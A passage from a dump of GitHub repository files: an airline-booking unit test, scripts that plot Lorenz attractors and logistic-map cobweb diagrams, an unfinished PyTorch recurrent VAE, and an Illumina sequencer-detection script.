self.airline.get_price_of_economy_class_seat())\n\n self.payment.make_payment(self.passenger, 300, SeatClass.economy, PaymentType.visa)\n\n self.assertFalse(self.passenger.has_paid())\n self.assertIsNone(self.passenger.get_payment_type())\n\n def test_that_boarding_pass_info_can_be_generated_with_passenger_details(self):\n self.flight_booking.book_flight(self.passenger, SeatClass.business)\n self.assertEqual(1, self.flight_booking.get_total_number_of_business_class_seats_booked())\n self.assertEqual(SeatClass.business, FlightBooking.get_passenger_booked_seat_type(self.passenger))\n self.airline.set_price_of_business_class(700)\n self.assertEqual(700, self.airline.get_price_of_business_class_seat())\n\n self.payment.make_payment(self.passenger, 700, SeatClass.business, PaymentType.visa)\n\n self.assertTrue(self.passenger.has_paid())\n self.assertEqual(PaymentType.visa, self.passenger.get_payment_type())\n self.assertEqual(\"Full Name = Olu Jola\\nPhone number = 0000\\nEmail address = [email protected]\\nSeat class = \"\n \"BUSINESS\\nSeat number = 11\\nPayment type = VISA\"\"\",\n self.boarding_pass.display_boarding_pass(self.passenger))\n\n def test_that_airline_can_generate_flight_details(self):\n self.flight_booking.book_flight(self.passenger, SeatClass.first_class)\n self.airline.set_price_of_first_class(1000)\n self.assertEqual(1000, Airline.get_price_of_first_class_seat())\n\n self.payment.make_payment(self.passenger, 1000, SeatClass.first_class, PaymentType.master_card)\n self.assertTrue(self.passenger.has_paid())\n self.assertEqual(PaymentType.master_card, self.passenger.get_payment_type())\n\n passenger_1 = Passenger(\"Ben CHi\", \"1235660\", \"[email protected]\")\n self.flight_booking.book_flight(passenger_1, SeatClass.business)\n self.airline.set_price_of_business_class(700)\n self.assertEqual(700, Airline.get_price_of_business_class_seat())\n\n self.payment.make_payment(passenger_1, 700, SeatClass.business, PaymentType.visa)\n self.assertTrue(passenger_1.has_paid())\n self.assertEqual(PaymentType.visa, passenger_1.get_payment_type())\n\n flight_number = self.airline.generate_flight_number()\n pilot = Admin(\"Joe Bloggs\", \"08012345678\", \"[email protected]\", \"12345\")\n self.airline.assign_pilot(pilot, flight_number)\n host = Admin(\"Joe Bost\", \"08012345678\", \"[email protected]\", \"12345\")\n self.airline.assign_host(host, flight_number)\n\n self.airline.board_passenger(self.passenger, flight_number)\n self.airline.board_passenger(passenger_1, flight_number)\n\n self.assertEqual(\"\"\"Flight Details:\\nNumber of passengers = 2\\nFlight number = 1\\n\\nHost Details:\\nFull Name = Joe Bost\\nPhone number = 08012345678\\nEmail address = [email protected]\\nStaff ID = 12345\\n\\nPilot Details:\\nFull Name = Joe Bloggs\\nPhone number = 08012345678\\nEmail address = [email protected]\\nStaff ID = 12345\\n\\nPassengers Information:\\n\\nFull Name = Olu Jola\\nPhone number = 0000\\nEmail address = [email protected]\\nSeat class = FIRSTCLASS\\nSeat number = 1\\nPayment type = MASTERCARD\\n\\nFull Name = Ben CHi\\nPhone number = 1235660\\nEmail address = [email protected]\\nSeat class = BUSINESS\\nSeat number = 11\\nPayment type = VISA\n\n\"\"\", self.airline.generate_flight_details(flight_number))\n"
}
] | 25 |
Saran-nns/ComplexNeuralDynamics | https://github.com/Saran-nns/ComplexNeuralDynamics | a21a146e88f57392504fda1bee1be6b38e15ac10 | ad6f1a2868e597cf6f7aa0b3bc4e30d1ec32a438 | 6e071d3cade07c021a99f0156edf343dc8f27edd | refs/heads/master | 2022-04-04T15:40:03.782643 | 2020-02-09T20:43:08 | 2020-02-09T20:43:08 | 182,054,340 | 1 | 0 | null | 2019-04-18T09:05:31 | 2020-02-09T20:41:16 | 2020-02-09T20:43:09 | Jupyter Notebook | [
{
"alpha_fraction": 0.844660222530365,
"alphanum_fraction": 0.844660222530365,
"avg_line_length": 50.5,
"blob_id": "b915ba4f0dcf85ec6416511b0059f309eb23253b",
"content_id": "9d1a0b50f7e2ea19a920376a260d9b814da5df7d",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 103,
"license_type": "permissive",
"max_line_length": 76,
"num_lines": 2,
"path": "/README.md",
"repo_name": "Saran-nns/ComplexNeuralDynamics",
"src_encoding": "UTF-8",
"text": "# Complex Neural Dynamics\nExperiments with deep neural networks for chaotic dynamical system analysis.\n"
},
{
"alpha_fraction": 0.6207180023193359,
"alphanum_fraction": 0.6305837035179138,
"avg_line_length": 29.923728942871094,
"blob_id": "91e7809137962702e185a194e47bccf259ff18b6",
"content_id": "1c1ccd778043f151b2777b7d926a7f4991e07924",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3649,
"license_type": "permissive",
"max_line_length": 131,
"num_lines": 118,
"path": "/dynamical_sys_data_generator/deeprnntorch.py",
"repo_name": "Saran-nns/ComplexNeuralDynamics",
"src_encoding": "UTF-8",
"text": "from __future__ import print_function\nimport torch\nimport torch.utils.data\nfrom torch import nn, optim\nfrom torch.nn import functional as F\nfrom torchvision import datasets, transforms\nfrom torchvision.utils import save_image\nfrom torch.autograd import Variable\n\nseed= 10001\ncuda = True\nbatch_size = 16\n\n# Random seed \ntorch.manual_seed(seed)\n\n# CUDA if avaialble\ndevice = torch.device(\"cuda\" if cuda else \"cpu\")\n\n# Load the data to GPU if available\nkwargs = {'num_workers': 1, 'pin_memory': True} if cuda else {}\n\n# Training data loader\ntrain_loader = torch.utils.data.DataLoader(\n datasets.MNIST('../data', train=True, download=True,\n transform=transforms.ToTensor()),\n batch_size=batch_size, shuffle=True, **kwargs)\n\n# Test data loader\ntest_loader = torch.utils.data.DataLoader(\n datasets.MNIST('../data', train=False, transform=transforms.ToTensor()),\n batch_size=batch_size, shuffle=True, **kwargs)\n\n\n# ENCODER MODEL\nclass RVAE(nn.Module):\n def __init__(self, input_size, hidden_size, num_layers,latent_size, output_size, dropout = 0):\n super(RVAE, self).__init__()\n self.input_size = input_size\n self.hidden_size = hidden_size\n self.latent_size = latent_size\n self.output_size = output_size\n self.dropout = dropout\n\n # ENCODER\n self.encoder = nn.Sequential(\n nn.LSTM(self.latent_size,self.hidden_size,self.num_layers,dropout = self.dropout,batch_first = True), \n nn.ReLU())\n\n # Sample z ~ Q(z|X) : REPARAMETERIZATION: \n self.z_mean = nn.Linear(self.hidden_size,self.latent_size)\n self.z_var = nn.Linear(self.hidden_size,self.latent_size)\n self.z_vector = self.sample_z(self.z_mean,self.z_var)\n\n # P(X|Z) - DECODER\n self.decoder = nn.Sequential(\n nn.LSTM(self.latent_size,self.hidden_size,self.num_layers,dropout = self.dropout,batch_first = True),\n nn.ReLU())\n\n # DECODER TO FC LINEAR OUTPUT LAYER\n self.output = nn.Linear(self.hidden_size, self.output_size) # Output size must equal the flatenned input size\n \n def sample_z(self, mean, logvar):\n stddev = torch.exp(0.5 * logvar)\n noise = Variable(torch.randn(stddev.size())) # Gaussian Noise\n return (noise * stddev) + mean\n\n # Q(z|X) - \n def encode(self, x):\n x = self.encoder(x)\n x = x.view(x.size(0), -1) # Only hidden states;Ignored cell states\n mean = self.z_mean(x)\n var = self.z_var(x)\n return mean, var\n\n # P(X|Z) -\n def decode(self, z):\n out = self.z_vector(z)\n out = out.view(z.size(0))\n out = self.decoder(out)\n return out\n\n def forward(self, x):\n mean, logvar = self.encode(x)\n z = self.sample_z(mean, logvar)\n out = self.decode(z)\n return out, mean, logvar\n\n\ndef vae_loss(output, input, mean, logvar, loss_func):\n recon_loss = loss_func(output, input)\n kl_loss = torch.mean(0.5 * torch.sum(\n torch.exp(logvar) + mean**2 - 1. - logvar, 1))\n return recon_loss + kl_loss\n\n\ndef train(model, loader, loss_func, optimizer):\n model.train()\n for inputs, _ in loader:\n inputs = Variable(inputs)\n\n output, mean, logvar = model(inputs)\n loss = vae_loss(output, inputs, mean, logvar, loss_func)\n\n optimizer.zero_grad()\n loss.backward()\n optimizer.step()\n\n\n# parameters \nN_STEPS = 28\nN_INPUTS = 28\nN_NEURONS = 150\nN_OUTPUTS = 10\nN_EPHOCS = 10\n\n# Initiate model instance\nmodel = RVAE(input_size = N_INPUTS, hidden_size = N_NEURONS, num_layers = 1,latent_size = 12, output_size = 10, dropout = 0).cuda()\n"
},
{
"alpha_fraction": 0.660122275352478,
"alphanum_fraction": 0.6855487823486328,
"avg_line_length": 30.67346954345703,
"blob_id": "9d894ff8e196e35e07e33c97d577024ec226aa4b",
"content_id": "236918d9d867b535fb23253aa0ab778a4d61b38b",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3107,
"license_type": "permissive",
"max_line_length": 100,
"num_lines": 98,
"path": "/dynamical_sys_data_generator/lorenz_attractor.py",
"repo_name": "Saran-nns/ComplexNeuralDynamics",
"src_encoding": "UTF-8",
"text": "import numpy as np\nimport matplotlib.pyplot as plt\nimport os\nimport glob\nimport IPython.display as IPdisplay\nfrom scipy.integrate import odeint\nfrom mpl_toolkits.mplot3d.axes3d import Axes3D\nfrom PIL import Image\n\nsave_folder = 'images/lorenz-animate'\nif not os.path.exists(save_folder):\n os.makedirs(save_folder)\n\n\n# define the initial system state (aka x, y, z positions in space)\ninitial_state = [0.1, 0, 0]\n\n# define the system parameters sigma, rho, and beta\nsigma = 10.\nrho = 28.\nbeta = 8./3.\n\n# define the time points to solve for, evenly spaced between the start and end times\nstart_time = 1\nend_time = 60\ninterval = 100\ntime_points = np.linspace(start_time, end_time, end_time * interval)\n\n\n# define the lorenz system\ndef lorenz_system(current_state, t):\n x, y, z = current_state\n dx_dt = sigma * (y - x)\n dy_dt = x * (rho - z) - y\n dz_dt = x * y - beta * z\n return [dx_dt, dy_dt, dz_dt]\n\n# plot the system in 3 dimensions\ndef plot_lorenz(xyz, n):\n fig = plt.figure(figsize=(12, 9))\n ax = fig.gca(projection='3d')\n ax.xaxis.set_pane_color((1,1,1,1))\n ax.yaxis.set_pane_color((1,1,1,1))\n ax.zaxis.set_pane_color((1,1,1,1))\n x = xyz[:, 0]\n y = xyz[:, 1]\n z = xyz[:, 2]\n ax.plot(x, y, z, color='g', alpha=0.7, linewidth=0.7)\n ax.set_xlim((-30,30))\n ax.set_ylim((-30,30))\n ax.set_zlim((0,50))\n ax.set_title('Lorenz system attractor')\n \n plt.savefig('{}/{:03d}.png'.format(save_folder, n), dpi=60, bbox_inches='tight', pad_inches=0.1)\n plt.close()\n\n# return a list in iteratively larger chunks\ndef get_chunks(full_list, size):\n size = max(1, size)\n chunks = [full_list[0:i] for i in range(1, len(full_list) + 1, size)]\n return chunks\n\n# get incrementally larger chunks of the time points, to reveal the attractor one frame at a time\nchunks = get_chunks(time_points, size=20)\n\n\n# get the points to plot, one chunk of time steps at a time, by integrating the system of equations\npoints = [odeint(lorenz_system, initial_state, chunk) for chunk in chunks]\n\n\n# plot each set of points, one at a time, saving each plot\nfor n, point in enumerate(points):\n plot_lorenz(point, n)\n\n# Animate it\n# Create an animated gif of all the plots then display it inline\n\n# create a tuple of display durations, one for each frame\nfirst_last = 100 #show the first and last frames for 100 ms\nstandard_duration = 5 #show all other frames for 5 ms\ndurations = tuple([first_last] + [standard_duration] * (len(points) - 2) + [first_last])\n\n\n# load all the static images into a list\nimages = [Image.open(image) for image in glob.glob('{}/*.png'.format(save_folder))]\ngif_filepath = 'images/animated-lorenz-attractor.gif'\n\n# save as an animated gif\ngif = images[0]\ngif.info['duration'] = durations #ms per frame\ngif.info['loop'] = 0 #how many times to loop (0=infinite)\ngif.save(fp=gif_filepath, format='gif', save_all=True, append_images=images[1:])\n\n# verify that the number of frames in the gif equals the number of image files and durations\nImage.open(gif_filepath).n_frames == len(images) == len(durations)\n\n\nIPdisplay.Image(url=gif_filepath)\n\n\n\n"
},
{
"alpha_fraction": 0.5730639696121216,
"alphanum_fraction": 0.5907968282699585,
"avg_line_length": 27.55128288269043,
"blob_id": "d80f139ac530d69b532e3bc090a88fde3df55f36",
"content_id": "1972d5ba77ce1259304ae28828e3625b24fa85dd",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4455,
"license_type": "permissive",
"max_line_length": 108,
"num_lines": 156,
"path": "/dynamical_sys_data_generator/logistic_map.py",
"repo_name": "Saran-nns/ComplexNeuralDynamics",
"src_encoding": "UTF-8",
"text": "import numpy as np\nimport matplotlib.pyplot as plt\nimport IPython.display as IPdisplay\nfrom mpl_toolkits.mplot3d import axes3d, Axes3D\nfrom PIL import Image\nimport os\nimport glob\n\n\n# Initial condition\n\ninitial_step = 0.1\n\n# Define the system parameter(s): r\nr = 4.\n\nclass LogisticMap(object):\n\n def __init__(self,x,r,animate,step_size):\n \n super().__init__(self)\n self.x = x\n self.r = r\n self.animate = animate\n self.step_size = step_size\n\n # Traget folder to save the result\n self.save_folder = 'images/logmap-animate'\n if not os.path.exists(self.save_folder):\n os.makedirs(self.save_folder)\n\n\n # Get incrementally larger chunks of the time points, to reveal the attractor one frame at a time\n self.chunks = self.get_chunks()\n\n # Return a list in iteratively larger chunks\n\n def get_chunks(self):\n size = max(1, self.step_size)\n chunks = [self.x[0:i] for i in range(1, len(self.x) + 1, self.step_size)]\n return chunks\n \n # Define the logistic map function\n \n @staticmethod\n def logistic(r, x):\n return r * x * (1 - x)\n \n def logistic_map(self,r, x):\n \"\"\"\n Args: \n x - List of ratio of existing population to the maximum population\n r - Parameter of interest \n \"\"\"\n # Take the last point of x and measure the y\n\n y = self.logistic(r,x[-1])\n \n return np.array([x[-1],y])\n\n # Plot the system in 2 dimensions\n def plot_cobweb_diagram(self,points, n):\n \n fig = plt.figure(figsize=(12, 9))\n ax= fig.gca()\n\n # Plot the function\n\n ax.plot(self.x[:n*self.step_size +1], self.logistic(r, self.x[:n*self.step_size+1]), 'k', lw=2)\n \n for n,point in enumerate(points):\n\n x,y = point[0],point[1]\n # Plot a diagonal line where y = x\n ax.plot([0, 1], [0, 1], 'k', lw=2)\n \n # Plot the positions\n # ax.plot(x, y, 'ok', ms=10)\n ax.plot(x, y, color='g', alpha=0.7, linewidth=0.7)\n\n # Plot the two lines\n ax.plot([x, x], [x, y], 'g', lw=1) # Vertical lines\n ax.plot([x, y], [y, y], 'g', lw=1) # Horizontal lines\n\n\n ax.set_xlim((0,1))\n ax.set_ylim((0,1))\n ax.set_title('Cobweb diagram')\n \n plt.savefig('{}/{:03d}.png'.format(self.save_folder,n), dpi=60, bbox_inches='tight', pad_inches=0.1)\n plt.close()\n\n # Get the points to plot, one chunk of time steps at a time, by solving the logistic func\n\n def plot_logmap(self):\n\n # Get the points\n self.points = []\n for i in range(len(time_points)):\n self.points.append([self.logistic_map(r, chunk) for chunk in self.chunks[:i+1]])\n #\n for n,point in enumerate(self.points):\n self.plot_cobweb_diagram(point, n)\n\n# Animate it\n# Create an animated gif of all the plots then display it inline\n\n# Create a tuple of display durations, one for each frame\nfirst_last = 300 #show the first and last frames for 100 ms\nstandard_duration = 100 #show all other frames for 50 ms\ndurations = tuple([first_last] + [standard_duration] * (len(self.points) - 2) + [first_last])\n\n# durations = len(os.listdir(os.getcwd()+'/images/bifurcation-diagram-animate'))\n\n# Load all the static images into a list\nimages = [Image.open(image) for image in glob.glob('{}/*.png'.format(self.save_folder))]\ngif_filepath = 'images/log_map_cobweb_diag.gif'\n\n# Save as an animated gif\ngif = images[0]\ngif.info['duration'] = durations #ms per frame\ngif.info['loop'] = 0 #how many times to loop (0=infinite)\ngif.save(fp=gif_filepath, format='gif', save_all=True, append_images=images[1:])\n\n# Verify that the number of frames in the gif equals the number of image files and durations\nImage.open(gif_filepath).n_frames == len(images) == durations\n\n\nIPdisplay.Image(url=gif_filepath)\n\ndef poincare_3dplot(y):\n\n \n poincore = []\n for i in range(4):\n poincore.append(x[i:i+3])\n p = np.asarray(poincore[:-2])\n \n print(p)\n \n fig = plt.figure()\n ax = Axes3D(fig)\n \n ax = plt.axes(projection='3d')\n ax.scatter3D(p[:,0],p[:,1],p[:,2])\n plt.show()\n\ndef poincare_2dplot(x):\n\n poincore = []\n for i in range(4):\n poincore.append(x[i:i+2])\n p = np.asarray(poincore[:-1])\n \n plt.scatter(p[:,0],p[:,1],p[:,2])\n plt.show()\n\n"
},
{
"alpha_fraction": 0.6126723289489746,
"alphanum_fraction": 0.630964994430542,
"avg_line_length": 23.316129684448242,
"blob_id": "1f5b4b63ed1cd8ecbe0504f2b400666f293a20c2",
"content_id": "de66e63897cd77593f72b73b0873bfbffb9d7d9f",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3772,
"license_type": "permissive",
"max_line_length": 99,
"num_lines": 155,
"path": "/dynamical_sys_data_generator/bifurcation_diagram.py",
"repo_name": "Saran-nns/ComplexNeuralDynamics",
"src_encoding": "UTF-8",
"text": "import numpy as np\nimport matplotlib.pyplot as plt\nimport os\nimport glob\nimport IPython.display as IPdisplay\nfrom PIL import Image\n\n\n\n# Traget folder to save the result\nsave_folder = 'images/bifurcation-diagram-animate'\nif not os.path.exists(save_folder):\n os.makedirs(save_folder)\n\n# Initial condition\nx0 = 0\ntime_points = np.linspace(0.,1.,100)\n\n# Define the system parameter(s): r\nr = np.linspace(0.,4.,50)\n\n# Define the logistic map function\ndef logistic(r, x):\n return r * x * (1 - x)\n \n# Define the logistic map function\ndef logistic_map(r, x):\n \"\"\"\n Args: \n x - List of ratio of existing population to the maximum population\n r - Parameter of interest \n \"\"\"\n # Take the last point of x and measure the y\n\n y = logistic(r,x)\n \n return np.array([x,y])\n\n# Plot the system in 2 dimensions\ndef plot_cobweb_diagram(points, n):\n \n\n fig = plt.figure(figsize=(12, 9))\n ax= fig.gca()\n\n\n # Plot the function\n\n ax.plot(time_points, logistic(r[n], time_points), 'k', lw=2)\n ax.text(0.1,0.8,'r = %s'%float(r[n]))\n\n for n,point in enumerate(points):\n\n x,y = point[0],point[1]\n # Plot a diagonal line where y = x\n ax.plot([0, 1], [0, 1], 'k', lw=2)\n \n # Plot the positions\n # ax.plot(x, y, 'ok', ms=10)\n ax.plot(x, y, color='g', alpha=0.7, linewidth=0.7)\n \n\n # Plot the two lines\n ax.plot([x, x], [x, y], 'g', lw=1) # Vertical lines\n ax.plot([x, y], [y, y], 'g', lw=1) # Horizontal lines\n\n\n ax.set_xlim((0,1))\n ax.set_ylim((0,1))\n ax.set_title('Cobweb diagram')\n \n plt.savefig('{}/{:03d}.png'.format(save_folder,n), dpi=60, bbox_inches='tight', pad_inches=0.1)\n plt.close()\n\n\n# Return a list in iteratively larger chunks\ndef get_chunks(full_list, size):\n size = max(1, size)\n chunks = [full_list[0:i] for i in range(1, len(full_list) + 1, size)]\n return chunks\n\n\n# Get incrementally larger chunks of the time points, to reveal the attractor one frame at a time\n############### chunks = get_chunks(time_points, size=5)\n\n# chunks = get_chunks(time_points, size=num_points//len(r))\n\n# print(len(chunks))\n# Get the points to plot, one chunk of time steps at a time, by solving the logistic func\n\n############# points = []\n# for i in range(len(time_points)):\n# points.append([logistic_map(r, chunk) for chunk in chunks[:i+1]])\n\n\n\nX = []\nY = []\nx = x0\nfor i in range(len(r)):\n X.append(x)\n x,y = logistic_map(r[i], x)\n Y.append(y)\n\npoints = list(zip(X,Y)) \n\n# Get the chunks of points \n\npoint_chunks = get_chunks(points, size=2)\n\nfor n,points in enumerate(point_chunks):\n plot_cobweb_diagram(points, n)\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n# Animate it\n# Create an animated gif of all the plots then display it inline\n\n# Create a tuple of display durations, one for each frame\nfirst_last = 300 #show the first and last frames for 300 ms\nstandard_duration = 20 #show all other frames for 20 ms\ndurations = tuple([first_last] + [standard_duration] * (len(points) - 2) + [first_last])\n\n# durations = len(os.listdir(os.getcwd()+'/images/bifurcation-diagram-animate'))\n\n# Load all the static images into a list\nimages = [Image.open(image) for image in glob.glob('{}/*.png'.format(save_folder))]\ngif_filepath = 'images/log_map_cobweb_diag.gif'\n\n# Save as an animated gif\ngif = images[0]\ngif.info['duration'] = durations #ms per frame\ngif.info['loop'] = 0 #how many times to loop (0=infinite)\ngif.save(fp=gif_filepath, format='gif', save_all=True, append_images=images[1:])\n\n# Verify that the number of frames in the gif equals the number of image files and durations\nImage.open(gif_filepath).n_frames == len(images) == durations\n\n\nIPdisplay.Image(url=gif_filepath)\n\n\n\n"
}
] | 5 |
arupgsh/NGS_PreQC | https://github.com/arupgsh/NGS_PreQC | f1bcde388f9e5517d770461b5ad63b0eb1dfce08 | 8f2d3637e621a01faddb6102dc37626d76300dcd | 0db8a3ff13071118fafecd9865e66183c75ebe95 | refs/heads/main | 2023-04-30T11:22:41.472575 | 2021-05-24T15:03:49 | 2021-05-24T15:03:49 | 369,907,646 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.7445972561836243,
"alphanum_fraction": 0.7504911422729492,
"avg_line_length": 28.823530197143555,
"blob_id": "10693cf8deb6971348b90c54294fc2c0dd1e61df",
"content_id": "fb1176a025c6ba9b9a2d445e699afe230627bf35",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 509,
"license_type": "no_license",
"max_line_length": 191,
"num_lines": 17,
"path": "/README.md",
"repo_name": "arupgsh/NGS_PreQC",
"src_encoding": "UTF-8",
"text": "# PreQC\n\nPreQC is a collection of Python3 scripts to extract informations like instrumentused for sequencing, flowcell name, read length distribution and library strandedness from raw sequencing data.\n\n## Scripts currently available\n\n` fast_illumina_seq_detector.py ` : This script detects the name of sequencer and flowcell from Illumina sequencing data.\n\n**Usage** \n\n```\n\n$ python3 fast_illumina_seq_detector.py file.fastq.gz\n\n{'seq_name': 'NovaSeq', 'qual': 'High', 'flowcell_name': 'S4 flow cell'}\n\n```\n\n\n"
},
{
"alpha_fraction": 0.5243179202079773,
"alphanum_fraction": 0.5745353698730469,
"avg_line_length": 40.80165100097656,
"blob_id": "b2dd17efa15efaf685768c785c25de9751190e08",
"content_id": "d6ad121946aa35187a273313320d4dbe2ff451c0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5058,
"license_type": "no_license",
"max_line_length": 121,
"num_lines": 121,
"path": "/fast_illumina_seq_detector.py",
"repo_name": "arupgsh/NGS_PreQC",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/python3\n\nimport gzip\nimport sys\nimport re\n\n# Code source: https://github.com/10XGenomics/supernova/blob/master/tenkit/lib/python/tenkit/illumina_instrument.py\n# Patterns from : https://github.com/stjudecloud/ngsderive/blob/master/ngsderive/commands/instrument.py\n\n\n# dictionary of instrument id regex: [platform(s)]\nsequencer_ids = {\n \"HWI-M[0-9]{4}$\" : [\"MiSeq\"],\n \"HWUSI\" : [\"Genome Analyzer IIx\"],\n \"M[0-9]{5}$\" : [\"MiSeq\"],\n \"HWI-C[0-9]{5}$\" : [\"HiSeq 1500\"],\n \"C[0-9]{5}$\" : [\"HiSeq 1500\"],\n \"HWI-D[0-9]{5}$\" : [\"HiSeq 2500\"],\n \"D[0-9]{5}$\" : [\"HiSeq 2500\"],\n \"J[0-9]{5}$\" : [\"HiSeq 3000\"],\n \"K[0-9]{5}$\" : [\"HiSeq 3000\",\"HiSeq 4000\"],\n \"E[0-9]{5}$\" : [\"HiSeq X\"],\n \"NB[0-9]{6}$\": [\"NextSeq\"],\n \"NS[0-9]{6}$\" : [\"NextSeq\"],\n \"MN[0-9]{5}$\" : [\"MiniSeq\"],\n \"A[0-9]{5}$\" : [\"NovaSeq\"]\n }\n\n# dictionary of flow cell id regex: ([platform(s)], flow cell version and yeild)\nflowcell_ids = {\n \"^C[A-Z0-9]{4}ANXX$\": ([\"HiSeq 1500\",\"HiSeq 2000\", \"HiSeq 2500\",], \"High Output (8-lane) v4 flow cell\"),\n \"^C[A-Z0-9]{4}ACXX$\": ([\"HiSeq 1000\",\"HiSeq 1500\", \"HiSeq 2000\",\"HiSeq 2500\"], \"High Output (8-lane) v3 flow cell\"),\n \"^D[A-Z0-9]{4}ACXX$\": ([\"HiSeq 1000\",\"HiSeq 1500\", \"HiSeq 2000\",\"HiSeq 2500\"], \"High Output (8-lane) v3 flow cell\"),\n \"^H[A-Z0-9]{4}ADXX$\": ([\"HiSeq 1500\",\"HiSeq 2000\", \"HiSeq 2500\"], \"Rapid Run (2-lane) v1 flow cell\"),\n \"^H[A-Z0-9]{4}BCXX$\": ([\"HiSeq 1500\",\"HiSeq 2500\"], \"Rapid Run (2-lane) v2 flow cell\"),\n \"^H[A-Z0-9]{4}BCXY$\": ([\"HiSeq 1500\",\"HiSeq 2500\"], \"Rapid Run (2-lane) v2 flow cell\"),\n \"^H[A-Z0-9]{4}BBXX$\": ([\"HiSeq 4000\"], \"(8-lane) v1 flow cell\"),\n \"^H[A-Z0-9]{4}BBXY$\": ([\"HiSeq 4000\"], \"(8-lane) v1 flow cell\"),\n \"^H[A-Z0-9]{4}CCXX$\": ([\"HiSeq X\"], \"(8-lane) flow cell\"),\n \"^H[A-Z0-9]{4}CCXY$\": ([\"HiSeq X\"], \"(8-lane) flow cell\"),\n \"^H[A-Z0-9]{4}ALXX$\": ([\"HiSeq X\"], \"(8-lane) flow cell\"),\n \"^H[A-Z0-9]{4}BGX[A-Z,0-9]$\": ([\"NextSeq\"], \"High output flow cell\"),\n \"^H[A-Z0-9]{4}AFXX$\": ([\"NextSeq\"], \"Mid output flow cell\"),\n \"^H[A-Z0-9]{5}RXX$\": ([\"NovaSeq\"], \"S1 flow cell\"),\n \"^H[A-Z0-9]{5}RXX$\": ([\"NovaSeq\"], \"SP flow cell\"),\n \"^H[A-Z0-9]{5}MXX$\": ([\"NovaSeq\"], \"S2 flow cell\"),\n \"^H[A-Z0-9]{5}SXX$\": ([\"NovaSeq\"], \"S4 flow cell\"),\n \"^A[A-Z0-9]{4}$\": ([\"MiSeq\"], \"MiSeq flow cell\"),\n \"^B[A-Z0-9]{4}$\": ([\"MiSeq\"], \"MiSeq flow cell\"),\n \"^D[A-Z0-9]{4}$\": ([\"MiSeq\"], \"MiSeq nano flow cell\"),\n \"^G[A-Z0-9]{4}$\": ([\"MiSeq\"], \"MiSeq micro flow cell\")\n # \"^D[A-Z0-9]{4}$\" : [\"HiSeq 2000\", \"HiSeq 2500\"], # Unknown HiSeq flow cell examined in SJ data\n}\n\n# do intersection of lists\ndef intersect(a, b):\n return list(set(a) & set(b))\n\ndef union(a, b):\n return list(set(a) | set(b))\n\ndef instrument_data(instrument_id):\n #instrument_name = []\n for instrument,instrument_name in sequencer_ids.items():\n if re.search(instrument,instrument_id):\n return instrument_name\n\ndef flowcell_data(flowcell_id):\n for flowcell,details in flowcell_ids.items():\n if re.search(flowcell,flowcell_id):\n fc_instrument_name = details[0]\n flowcell_name = details[1]\n return fc_instrument_name,flowcell_name\n\ndef info_validator(instrument_id, flowcell_id):\n instrument_name = instrument_data(instrument_id)\n if flowcell_data(flowcell_id):\n fc_instrument_name,flowcell_name = flowcell_data(flowcell_id)\n else:\n fc_instrument_name,flowcell_name = [\"\",\"\"]\n\n sequencer_details = {}\n\n if not flowcell_name:\n flowcell_name = \"Failed\"\n\n if not instrument_name and not fc_instrument_name:\n sequencer_details[\"seq_name\"] = \"Failed\"\n sequencer_details[\"qual\"] = \"NA\"\n if not instrument_name:\n sequencer_details[\"seq_name\"] = fc_instrument_name\n sequencer_details[\"qual\"] = \"Medium\"\n if fc_instrument_name:\n sequencer_details[\"seq_name\"] = instrument_name\n sequencer_details[\"qual\"] = \"Medium\"\n \n #when instrument name supported by both datasets\n instrument = intersect(instrument_name, fc_instrument_name)\n if instrument:\n sequencer_details[\"seq_name\"] = instrument\n sequencer_details[\"qual\"] = \"High\"\n else:\n instrument = union(instrument_name, fc_instrument_name)\n sequencer_details[\"seq_name\"] = instrument\n sequencer_details[\"qual\"] = \"Low\"\n sequencer_details[\"seq_name\"] = '/'.join(sequencer_details[\"seq_name\"])\n sequencer_details[\"flowcell_name\"] = flowcell_name\n print(sequencer_details)\n\n\ndef detect_instument(fastq):\n with gzip.open(fastq, 'rt') as f:\n for i in range(4):\n line = f.readline()\n if line.startswith('@'):\n seq_header = line.split(':')\n instrument_id = seq_header[0].strip('@')\n flowcell_id = seq_header[2]\n info_validator(instrument_id,flowcell_id)\n\ndetect_instument(sys.argv[1]) # this will take fastq.gz as input and return a dictionary\n"
}
] | 2 |
2-propanol/BTF_helper | https://github.com/2-propanol/BTF_helper | a0bff185f2e904555b7b4d48906fa1614c0323bb | 3c9733a0badfcc5a2050d748eab45cd16967dbeb | 03db951cf988acddc497243bb2390d2452fcfa1e | refs/heads/main | 2023-07-31T19:58:43.045834 | 2021-09-15T10:53:25 | 2021-09-15T10:53:25 | 324,339,916 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.6191335916519165,
"alphanum_fraction": 0.6552346348762512,
"avg_line_length": 20.30769157409668,
"blob_id": "69bb4a34668cdc0218d645dffbc695ac0178526f",
"content_id": "a26b5b4f9d3ab6b8629dbfa0ea25a32defceea96",
"detected_licenses": [
"Zlib"
],
"is_generated": false,
"is_vendor": false,
"language": "TOML",
"length_bytes": 554,
"license_type": "permissive",
"max_line_length": 56,
"num_lines": 26,
"path": "/pyproject.toml",
"repo_name": "2-propanol/BTF_helper",
"src_encoding": "UTF-8",
